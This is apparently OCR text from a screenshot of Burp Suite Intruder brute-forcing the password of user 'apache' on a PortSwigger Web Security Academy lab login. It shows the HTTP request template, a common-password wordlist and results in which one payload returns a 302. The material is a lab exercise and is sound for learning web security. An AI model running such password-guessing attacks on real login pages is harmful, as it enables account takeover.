 1 2 3 4
2
6:04
Burp Suite Community Edition v2025.1.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Settings
Organizer Extensions Learn
1 × 2 × +
Sniper attack
Start attack
Target https://0ae6006304052c2380e96ce400ed000c.web-securit Update Host header to match target
Positions Add § Clear § Auto §
1 POST /login HTTP/2
2 Host: 0ae6006304052c2380e96ce400ed000c.web-security-academy.net
3 Cookie: session=dhvf7Jyd1UHaaotHVh1VD4ZLAYOgzZKE
4 Content-Length: 27
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="133", "Not(A:Brand";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Accept-Language: en-US,en;q=0.9
10 Origin: https://0ae6006304052c2380e96ce400ed000c.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/133.0.0.0 Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer:
https://0ae6006304052c2380e96ce400ed000c.web-security-academy.net/login
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 username=apache&password=§test§
Search
1 highlight 1 payload position Length: 1002
Event log (36) All issues
Memory: 194.2MB
Payloads
Payload position: All payload positions
Payload type: Simple list
Payload count: 84
Request count: 84
Payload configuration
This payload type lets you configure a simple li
strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
123456
password
12345678
qwerty
123456789
12345
1234
111111
1234567
dragon
Add Enter a new item
Add from list... [Pro version only]
Payload processing
You can define rules to perform various proces
on each payload before it is used.
Add
Edit
Remove
Up
Down
E... Rule
Payload encoding
§ Payloads
Resource pool
Settings
5. Intruder attack of https://0ae6006304052c2380e96ce400ed000c.web-security-academy.net
Attack Save
5. Intruder attack of https://0ae6006304052c2380e96ce400ed000c.web-security-academy.net
Attack Save
Results Positions
Capture filter: Capturing all items
Apply capture filter
View filter: Showing all items
Request Payload Status code Response r... Error Timeout Length Comment
59 sumcher 200 191 3250
60 love 200 152 3250
61 maggie 200 191 3250
62 george 200 190 3250
63 amanda 200 193 3250
64 ashley 302 190 188
65 nicole 200 191 3337
66 chesla 200 191 3337
Request Response
Pretty Raw Hex
\n
1 POST /login HTTP/2
2 Host: 0ae6006304052c2380e96ce400ed000c.web-security-academy.net
3 Cookie: session=dhvf7Jyd1UHaaotHVh1VD4ZLAYOgzZKE
4 Content-Length: 31
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="133", "Not(A:Brand";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Accept-Language: en-US,en;q=0.9
10 Origin: https://0ae6006304052c2380e96ce400ed000c.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0
Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: https://0ae6006304052c2380e96ce400ed000c.web-security-academy.net/login
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22 Connection: keep-alive
23
Search
0 highlights
68 of 84
§ Payloads
Resource pool
Settings